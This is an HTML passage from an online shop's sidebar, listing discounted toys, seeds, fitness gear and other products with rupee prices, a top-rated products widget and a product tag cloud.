	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;3,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,400.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;2,400.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/lcd-writing-tablet-black-8-5-inch/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/10/22-500x500-1-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LCD Writing Tablet Black 8.5 Inch" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/10/22-500x500-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/10/22-500x500-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/10/22-500x500-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/10/22-500x500-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/10/22-500x500-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/10/22-500x500-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">LCD Writing Tablet Black 8.5 Inch</span>
	</a>

	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,690.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,690.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,590.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,590.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/lcd-panel-colourful-writing-tablet-toy-for-kids-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2026/01/1000256103-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LCD Panel Colourful Writing Tablet Toy For Kids BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2026/01/1000256103-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2026/01/1000256103-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2026/01/1000256103-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2026/01/1000256103-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2026/01/1000256103-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2026/01/1000256103-50x50.jpg 50w, https://hamzaexpress.com/wp-content/uploads/2026/01/1000256103.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">LCD Panel Colourful Writing Tablet Toy For Kids BY HAMZA EXPRESS</span>
	</a>

	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;800.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/latex-resistance-band-set-with-door-anchor-for-fitness-pull-ups/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2025/09/latex-power-belt-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Latex Resistance Band Set with Door Anchor for Fitness &amp; Pull-Ups" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2025/09/latex-power-belt-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2025/09/latex-power-belt-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2025/09/latex-power-belt-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2025/09/latex-power-belt-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2025/09/latex-power-belt-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2025/09/latex-power-belt.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Latex Resistance Band Set with Door Anchor for Fitness &amp; Pull-Ups</span>
	</a>

	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;2,100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,400.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,400.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/la-casa-de-papel-money-heist-mask/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/12/face-mask-2-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="La Casa De Papel Money Heist Mask" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/face-mask-2-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/face-mask-2-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/face-mask-2-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/face-mask-2-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/face-mask-2-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/face-mask-2.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">La Casa De Papel Money Heist Mask</span>
	</a>

	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>895.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;895.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>795.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;795.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/kids-sticker-pack-of-3-sheets-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/10/STICKERS-5RS-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kids Sticker Pack Of 3 Sheets BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/10/STICKERS-5RS-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/10/STICKERS-5RS-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/10/STICKERS-5RS-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/10/STICKERS-5RS-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/10/STICKERS-5RS-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/10/STICKERS-5RS.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Kids Sticker Pack Of 3 Sheets BY HAMZA EXPRESS</span>
	</a>

	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>45.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;45.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/kids-general-knowledge-book-1piece/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/12/book-removebg-preview-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kids General Knowledge Book 1Piece" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/book-removebg-preview-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/book-removebg-preview-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/book-removebg-preview-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/book-removebg-preview-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/book-removebg-preview-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/book-removebg-preview.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Kids General Knowledge Book 1Piece</span>
	</a>

	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>605.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;605.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>505.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;505.00.</span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-2" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top rated products</h4><ul class="product_list_widget"><li>
	
	<a href="https://hamzaexpress.com/product/plastic-electric-bubble-gun-machine-children-bath-toys-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;499.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/celosia-rose-flower-seeds-f1/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/03/b3d8504e05f67488bb01b22578707279-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Celosia Rose Flower Seeds F1" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/03/b3d8504e05f67488bb01b22578707279-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/03/b3d8504e05f67488bb01b22578707279.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/03/b3d8504e05f67488bb01b22578707279-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/03/b3d8504e05f67488bb01b22578707279-100x100.jpg 100w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Celosia Rose Flower Seeds F1</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>80.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;80.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/vinca-flower-seeds-f1-blush/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/03/download-6-3-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vinca Flower Seeds F1 Blush" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/03/download-6-3-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/03/download-6-3.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/03/download-6-3-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/03/download-6-3-100x100.jpg 100w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Vinca Flower Seeds F1 Blush</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;100.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/cauliflower-seeds-f1-vegetable-seeds/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cauliflower Seeds F1 Vegetable Seeds" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/03/images-6-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/03/images-6.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Cauliflower Seeds F1 Vegetable Seeds</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>70.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;70.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/thai-chilli-f1-vegetable-seeds/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thai Chilli F1 Vegetable Seeds" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/03/HOT-PEPPER-THAI-CHILLI.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Thai Chilli F1 Vegetable Seeds</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;100.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/swimming-pool-for-kids-intex-74-18-inches-58431/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Swimming Pool For kids (INTEX) 74/18 INCHES (58431)" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2022-03-18-at-9.30.28-PM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Swimming Pool For kids (INTEX) 74/18 INCHES (58431)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>8,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;8,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>6,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;6,000.00.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-14" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-16" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-17" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-18" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-19" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-20" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-21" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-22" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-23" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/led-light-up-glasses-for-kids/" class="tag-cloud-link tag-link-1756 tag-link-position-24" style="font-size: 8pt;" aria-label="LED Light up Glasses for Kids (2 products)">LED Light up Glasses for Kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/squid-game-push-pop-it-bubble/" class="tag-cloud-link tag-link-1751 tag-link-position-40" style="font-size: 8pt;" aria-label="Squid Game Push Pop It Bubble (2 products)">Squid Game Push Pop It Bubble</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-41" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-42" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div>
